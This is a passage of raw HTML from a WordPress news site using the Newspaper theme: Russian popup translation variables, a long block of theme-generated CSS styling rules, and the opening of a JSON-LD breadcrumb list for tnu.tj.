var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="df8a9000f3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
